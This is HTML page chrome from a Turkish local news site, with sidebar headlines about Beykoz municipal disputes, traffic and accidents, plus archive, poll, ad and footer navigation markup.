        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi/57912/" title="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı">Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı</a></div>
  <div class="haber"><a href="/beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi/57912/" title="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı"><img src="/images/haberler/t_beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi.png" width="100" class="img-rounded" height="60" alt="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı"/>İstanbul Beykoz ilçesi Su Ürünleri Balıkçı Barınağı önünde faaliyet gösteren ve ..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor/57913/" title="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor.">İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beyk..</a></div>
  <div class="haber"><a href="/ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor/57913/" title="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor."><img src="/images/haberler/t_ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor.png" width="100" class="img-rounded" height="60" alt="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor."/>Gümüşsuyu Mahallesi Kelleibrahim Caddesi 301 ada 25 parselde bulunan ve 2021 yıl..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski">Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Ri..</a></div>
  <div class="haber"><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski"><img src="/images/haberler/t_kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski.jpg" width="100" class="img-rounded" height="60" alt="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski"/>Trafik Güvenliği Tehlikede
Beykoz, Gümüşsuyu Mahallesi Kelle İbrahim Caddesi üz..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/izci-medya-mirac-kandili-mesaji/57915/" title="İzci Medya Miraç Kandili Mesajı">İzci Medya Miraç Kandili Mesajı</a></div>
  <div class="haber"><a href="/izci-medya-mirac-kandili-mesaji/57915/" title="İzci Medya Miraç Kandili Mesajı"><img src="/images/haberler/t_izci-medya-mirac-kandili-mesaji_1.png" width="100" class="img-rounded" height="60" alt="İzci Medya Miraç Kandili Mesajı"/>İZCİ MEDYA mesajında; şu ifadelere yer verdi.</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/av-serdar-aycibin-mirac-kandili-mesaji/57914/" title="Av Serdar Aycibin Miraç Kandili Mesajı">Av Serdar Aycibin Miraç Kandili Mesajı</a></div>
  <div class="haber"><a href="/av-serdar-aycibin-mirac-kandili-mesaji/57914/" title="Av Serdar Aycibin Miraç Kandili Mesajı"><img src="/images/haberler/t_av-serdar-aycibin-mirac-kandili-mesaji_1.png" width="100" class="img-rounded" height="60" alt="Av Serdar Aycibin Miraç Kandili Mesajı"/>Av Serdar Aycibin Mesajında; şu ifadelere yer verdi.</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/cte-genel-muduru-yildirim-cezasizlik-algisi-gercegi-yansitmiyor-cezaevlerinde-403-bin-kisi-var/57904/" title="CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıtmıyor, Cezaevlerinde 403 Bin Kişi Var”">CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıt..</a></div>
  <div class="haber"><a href="/cte-genel-muduru-yildirim-cezasizlik-algisi-gercegi-yansitmiyor-cezaevlerinde-403-bin-kisi-var/57904/" title="CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıtmıyor, Cezaevlerinde 403 Bin Kişi Var”"><img src="/images/haberler/t_cte-genel-muduru-yildirim-cezasizlik-algisi-gercegi-yansitmiyor-cezaevlerinde-403-bin-kisi-var.png" width="100" class="img-rounded" height="60" alt="CTE Genel Müdürü Yıldırım: “Cezasızlık Algısı Gerçeği Yansıtmıyor, Cezaevlerinde 403 Bin Kişi Var”"/>Ceza ve Tevkifevleri Genel Müdürü Enis Yavuz Yıldırım, toplumda yaygın olan “cez..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/mersin-de-plastik-ham-madde-deposunda-yangin-cok-sayida-itfaiye-ekibi-mudahale-ediyor/57902/" title="Mersin’de plastik ham madde deposunda yangın: Çok sayıda itfaiye ekibi müdahale ediyor">Mersin’de plastik ham madde deposunda yangın: Çok sayıda itf..</a></div>
  <div class="haber"><a href="/mersin-de-plastik-ham-madde-deposunda-yangin-cok-sayida-itfaiye-ekibi-mudahale-ediyor/57902/" title="Mersin’de plastik ham madde deposunda yangın: Çok sayıda itfaiye ekibi müdahale ediyor"><img src="/images/haberler/t_mersin-de-plastik-ham-madde-deposunda-yangin-cok-sayida-itfaiye-ekibi-mudahale-ediyor.png" width="100" class="img-rounded" height="60" alt="Mersin’de plastik ham madde deposunda yangın: Çok sayıda itfaiye ekibi müdahale ediyor"/>Mersin’de bir geri dönüşüm tesisinin plastik ham maddelerinin olduğu depoda yang..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kartal-da-iett-otobusu-binaya-carpti-6-yarali/57903/" title="Kartal’da İETT otobüsü binaya çarptı: 6 yaralı">Kartal’da İETT otobüsü binaya çarptı: 6 yaralı</a></div>
  <div class="haber"><a href="/kartal-da-iett-otobusu-binaya-carpti-6-yarali/57903/" title="Kartal’da İETT otobüsü binaya çarptı: 6 yaralı"><img src="/images/haberler/t_kartal-da-iett-otobusu-binaya-carpti-6-yarali.png" width="100" class="img-rounded" height="60" alt="Kartal’da İETT otobüsü binaya çarptı: 6 yaralı"/>İstanbul’un Kartal ilçesinde seyir halindeki İETT otobüsünün kontrolden çıkarak ..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi/57912/" title="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı">Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı</a></div>
   <div class="haber"><a href="/beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi/57912/" title="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı"><img src="/images/haberler/t_beykoz-balik-ekmek-isgali-yeni-bir-boyut-kazandi.png" width="100" class="img-rounded" height="60" alt="Beykoz Balık Ekmek İşgali Yeni Bir Boyut Kazandı"/>İstanbul Beykoz ilçesi Su Ürünleri Balıkçı Barınağı önünde faaliyet gösteren ve ..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/bir-dedelik-masali-erkan-izci-nin-ikinci-bahari/57726/" title="    Bir Dedelik Masalı: Erkan İzci’nin İkinci Baharı">    Bir Dedelik Masalı: Erkan İzci’nin İkinci Baharı</a></div>
   <div class="haber"><a href="/bir-dedelik-masali-erkan-izci-nin-ikinci-bahari/57726/" title="    Bir Dedelik Masalı: Erkan İzci’nin İkinci Baharı"><img src="/images/haberler/t_bir-dedelik-masali-erkan-izci-nin-ikinci-bahari_1.jpg" width="100" class="img-rounded" height="60" alt="    Bir Dedelik Masalı: Erkan İzci’nin İkinci Baharı"/>İzci Haber Ajansı’nın imtiyaz sahibi Erkan İzci, bugün hayatının en özel mutlulu..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor/57913/" title="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor.">İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beyk..</a></div>
   <div class="haber"><a href="/ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor/57913/" title="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor."><img src="/images/haberler/t_ibb-belediyesi-nin-yikim-karari-bulunan-baraka-hakkinda-beykoz-halkindan-yogun-sik-yetler-geliyor.png" width="100" class="img-rounded" height="60" alt="İBB Belediyesi’nin yıkım kararı bulunan baraka hakkında Beykoz halkından yoğun şikâyetler geliyor."/>Gümüşsuyu Mahallesi Kelleibrahim Caddesi 301 ada 25 parselde bulunan ve 2021 yıl..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/beykoz-da-kacak-isletme-iddiasi-tokatkoy-de-milli-emlak-arazisi-uzerine-insaat/57778/" title="Beykoz’da Kaçak İşletme İddiası: Tokatköy’de Milli Emlak Arazisi Üzerine İnşaat">Beykoz’da Kaçak İşletme İddiası: Tokatköy’de Milli Emlak Ara..</a></div>
   <div class="haber"><a href="/beykoz-da-kacak-isletme-iddiasi-tokatkoy-de-milli-emlak-arazisi-uzerine-insaat/57778/" title="Beykoz’da Kaçak İşletme İddiası: Tokatköy’de Milli Emlak Arazisi Üzerine İnşaat"><img src="/images/haberler/t_beykoz-da-kacak-isletme-iddiasi-tokatkoy-de-milli-emlak-arazisi-uzerine-insaat.png" width="100" class="img-rounded" height="60" alt="Beykoz’da Kaçak İşletme İddiası: Tokatköy’de Milli Emlak Arazisi Üzerine İnşaat"/>Tokatköy Mahallesi Emin Ali Gürkan Sokak No: 3/1, Beykoz adresinde, İETT otobüs ..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/izci-haber-ajansi-ndan-2026-ya-mesaj/57807/" title="İzci Haber Ajansı’ndan 2026’ya Mesaj: ">İzci Haber Ajansı’ndan 2026’ya Mesaj: </a></div>
   <div class="haber"><a href="/izci-haber-ajansi-ndan-2026-ya-mesaj/57807/" title="İzci Haber Ajansı’ndan 2026’ya Mesaj: "><img src="/images/haberler/t_izci-haber-ajansi-ndan-2026-ya-mesaj.png" width="100" class="img-rounded" height="60" alt="İzci Haber Ajansı’ndan 2026’ya Mesaj: "/>“Gerçeğin İzini Sürmeye Devam!” İzci Haber Ajansı, 2026 yılına girerken kamuoyun..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/av-serdal-aycibin-den-2026-yilina-dair-mesaj/57806/" title="Av. Serdal AYCİBİN’den 2026 Yılına Dair Mesaj">Av. Serdal AYCİBİN’den 2026 Yılına Dair Mesaj</a></div>
   <div class="haber"><a href="/av-serdal-aycibin-den-2026-yilina-dair-mesaj/57806/" title="Av. Serdal AYCİBİN’den 2026 Yılına Dair Mesaj"><img src="/images/haberler/t_av-serdal-aycibin-den-2026-yilina-dair-mesaj.jpg" width="100" class="img-rounded" height="60" alt="Av. Serdal AYCİBİN’den 2026 Yılına Dair Mesaj"/>Yeni bir yılın eşiğinde, geçmişin muhasebesini yaparken geleceğe dair umutlarımı..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski">Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Ri..</a></div>
   <div class="haber"><a href="/kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski/57916/" title="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski"><img src="/images/haberler/t_kamu-guvenligi-icin-cagri-gumussuyu-mahallesi-nde-trafik-riski.jpg" width="100" class="img-rounded" height="60" alt="Kamu Güvenliği İçin Çağrı: Gümüşsuyu Mahallesi’nde Trafik Riski"/>Trafik Güvenliği Tehlikede
Beykoz, Gümüşsuyu Mahallesi Kelle İbrahim Caddesi üz..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kar-altinda-masalsi-goruntuler-sunan-unesco-kenti-safranbolu-dron-ile-goruntulendi/57839/" title="Kar altında masalsı görüntüler sunan UNESCO Kenti Safranbolu dron ile görüntülendi">Kar altında masalsı görüntüler sunan UNESCO Kenti Safranbolu..</a></div>
   <div class="haber"><a href="/kar-altinda-masalsi-goruntuler-sunan-unesco-kenti-safranbolu-dron-ile-goruntulendi/57839/" title="Kar altında masalsı görüntüler sunan UNESCO Kenti Safranbolu dron ile görüntülendi"><img src="/images/haberler/t_kar-altinda-masalsi-goruntuler-sunan-unesco-kenti-safranbolu-dron-ile-goruntulendi.png" width="100" class="img-rounded" height="60" alt="Kar altında masalsı görüntüler sunan UNESCO Kenti Safranbolu dron ile görüntülendi"/>UNESCO Dünya Mirası Listesi’nde yer alan Karabük’ün Safranbolu ilçesinde, kar ma..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=8&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/beykoz-balik-ekmekle-ilgili-bogazici-imar-mudurlugu-savciliga-suc-duyurusunda-bulunmus/51793/" title="BEYKOZ BALIK EKMEKLE İLGİLİ BOĞAZİÇİ İMAR MÜDÜRLÜĞÜ SAVCILIĞA SUÇ DUYURUSUNDA BULUNMUŞ">BEYKOZ BALIK EKMEKLE İLGİLİ BOĞAZİÇİ İMAR MÜDÜRLÜĞÜ SAVCILIĞA SUÇ DUYURUSUNDA BULUNMUŞ</a></div>
         <div class="haber">
		<a href="/beykoz-balik-ekmekle-ilgili-bogazici-imar-mudurlugu-savciliga-suc-duyurusunda-bulunmus/51793/"><img src="/images/haberler/t_beykoz-balik-ekmekle-ilgili-bogazici-imar-mudurlugu-savciliga-suc-duyurusunda-bulunmus.png" width="80" class="img-rounded" height="80" alt="BEYKOZ BALIK EKMEKLE İLGİLİ BOĞAZİÇİ İMAR MÜDÜRLÜĞÜ SAVCILIĞA SUÇ DUYURUSUNDA BULUNMUŞ"/>Gümüşsuyu mahallesi Kelle İbrahim Caddesinde Ali AK ismine kayıtlı bu bölgede ha..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/haber-ajansi-olarak-beykoz-halkina-duyuruyoruz/51585/" title="HABER AJANSI OLARAK BEYKOZ HALKINA DUYURUYORUZ">HABER AJANSI OLARAK BEYKOZ HALKINA DUYURUYORUZ</a></div>
         <div class="haber">
		<a href="/haber-ajansi-olarak-beykoz-halkina-duyuruyoruz/51585/"><img src="/images/haberler/t_haber-ajansi-olarak-beykoz-halkina-duyuruyoruz.png" width="80" class="img-rounded" height="80" alt="HABER AJANSI OLARAK BEYKOZ HALKINA DUYURUYORUZ"/>Beykoz belediyesinin sözde çözüm merkezi adı üzerinde bir telefon hattı var faka..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/beykoz-balik-ekmek-ikinci-isgal-yeri-kaldiri-kamusal-alan/51567/" title="         BEYKOZ BALIK EKMEK İKİNCİ İŞGAL YERİ KALDIRI KAMUSAL ALAN ">         BEYKOZ BALIK EKMEK İKİNCİ İŞGAL YERİ KALDIRI KAMUSAL ALAN </a></div>
         <div class="haber">
		<a href="/beykoz-balik-ekmek-ikinci-isgal-yeri-kaldiri-kamusal-alan/51567/"><img src="/images/haberler/t_beykoz-balik-ekmek-ikinci-isgal-yeri-kaldiri-kamusal-alan.png" width="80" class="img-rounded" height="80" alt="         BEYKOZ BALIK EKMEK İKİNCİ İŞGAL YERİ KALDIRI KAMUSAL ALAN "/>Haber ajansımıza gelen şikâyet ve ihbarlarda Beykoz balık ekmek akşam 20.00 den ..</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=9&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19" selected="selected">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            


<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=10&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fgroups/660872144572643%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>


<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=11&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


     
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=12&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


   
<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=13&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>



<div class="sag-blok-banner-1"><a href="https://www.izcihaberajansi.com/advertising.php?r=14&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


   


       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> www.izcihaberajansi.com<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Haberler      </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/groups/660872144572643" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/https://x.com/home" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/http://www.izcihaberajansi.com" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/https://www.youtube.com/@Erkanizci1972" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>
   <div class="haber-detay">
   
   <div style="margin-top:-8px;margin-bottom:-5px;">

<div class="manset-alti-banner-1" style="padding:10px;"><a href="https://www.izcihaberajansi.com/advertising.php?r=5&amp;l=/iletisim/" target="_blank"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1425218442539377"
     crossorigin="Anonymous"></script></a></div>


</div>


 
  
 
   <div class="temizle"></div>
     <div class="ic-sayfalar-baslik" >
          <h1>  HABERLERİ</h1>
        </div>
  <div class="buyuk-cerceve">
</div>
    

 <div class="clearfix"></div>



   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                                                                       </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                <li><a href="https://www.izcihaberajansi.com/video-galeri/kategori/reklam/15/" title="REKLAM ">REKLAM </a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.izcihaberajansi.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="-beykoz-haberleri-/" title=" BEYKOZ HABERLERİ "> BEYKOZ HABERLERİ </a></li><li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="gida/" title="GIDA ">GIDA </a></li><li><a href="-yerel-haberler/" title=" YEREL HABERLER"> YEREL HABERLER</a></li><li><a href="flas-haber/" title="FLAŞ HABER">FLAŞ HABER</a></li><li><a href="asayis/" title="ASAYİŞ">ASAYİŞ</a></li><li><a href="cevre/" title="CEVRE">CEVRE</a></li><li><a href="son-dakika-/" title="SON DAKİKA ">SON DAKİKA </a></li><li><a href="son-gelisme/" title="SON GELİŞME ">SON GELİŞME </a></li><li><a href="finans/" title="FİNANS">FİNANS</a></li><li><a href="kultur-ve-sanat-/" title="KÜLTÜR VE SANAT ">KÜLTÜR VE SANAT </a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
